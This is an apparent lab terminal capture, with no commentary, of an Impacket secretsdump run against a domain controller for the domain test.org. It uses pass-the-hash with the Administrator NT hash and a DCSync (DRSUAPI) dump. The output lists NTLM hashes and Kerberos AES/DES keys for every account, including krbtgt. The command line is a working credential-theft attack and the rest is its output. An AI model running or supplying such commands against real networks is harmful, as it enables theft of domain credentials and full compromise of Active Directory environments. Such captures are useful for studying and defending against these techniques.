 ┌──(security㉿Security)-[~/Desktop/ntdsxtract]
└─$ impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6 -just-dc test.org/Administrator@192.168.93.10
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:571bcade06358cf8ea77e8418e857355:::
test.org\win7:1104:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
test.org\win2008:1105:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
WIN-8GA56TNV3MV$:1001:aad3b435b51404eeaad3b435b51404ee:0d23fa70bbbc44c1e03a834542ecb34e:::
WIN2008$:1106:aad3b435b51404eeaad3b435b51404ee:c47b1f47431b259861e615472864c698:::
WIN7$:1107:aad3b435b51404eeaad3b435b51404ee:ccebf3bb47b3c8b7605ffa55aacf3bae:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:ba84f8aaa2bb3f3aeccc96e844b0d4f5a900d78418961b306a98d021aeb3ade8
Administrator:aes128-cts-hmac-sha1-96:31b1ba3563133ec2eb82c4e4d5b789bc
Administrator:des-cbc-md5:5df7cb25c8292c6d
krbtgt:aes256-cts-hmac-sha1-96:6ad4f1e53f2b19a874201fbf002c9b1895c05cdbf418052601f282ccaba34500
krbtgt:aes128-cts-hmac-sha1-96:25dcb51ac50803a0bd4d93549b07d9ca
krbtgt:des-cbc-md5:c275c27a45a2757c
test.org\win7:aes256-cts-hmac-sha1-96:db6b997b316503f887492885d0610a3fc5aa3a20c181f675fc918e167ca9a73a
test.org\win7:aes128-cts-hmac-sha1-96:ae208f45cc3723ff7b6720284173c61b
test.org\win7:des-cbc-md5:6eb3cb707f75cd1f
test.org\win2008:aes256-cts-hmac-sha1-96:b18a1fe3050c99ac441aae11fb4943951496857f569cb390dbd733278b4f258f
test.org\win2008:aes128-cts-hmac-sha1-96:3f3d51fc133d11577bbd1d091a49ca9b
test.org\win2008:des-cbc-md5:85bc2623b90738ea
WIN-8GA56TNV3MV$:aes256-cts-hmac-sha1-96:0cca138a2c2acd1d295fbef47729cd059dee1b2273bbb1f8a2472c48c29da178
WIN-8GA56TNV3MV$:aes128-cts-hmac-sha1-96:d61adb4c17797be38773ba3c876b4aee
WIN-8GA56TNV3MV$:des-cbc-md5:6eae29cb70a89dd0
WIN2008$:aes256-cts-hmac-sha1-96:b2f49e27d19765f2853c261a3fcfd52de8fec3969fed71d1a70c11475eb00016
WIN2008$:aes128-cts-hmac-sha1-96:a82e48cb161c634bc30a0c1ad4733cfb
WIN2008$:des-cbc-md5:df6b0e5dd35e735b
WIN7$:aes256-cts-hmac-sha1-96:f9497f453425611e8d6d9762fa99dae808c67ccd545876992ecde3f87dc7cd17
WIN7$:aes128-cts-hmac-sha1-96:34c7c3f435df4ecb15dfdd0aeb578efe
WIN7$:des-cbc-md5:3d9dfe8f2f522fad
[*] Cleaning up...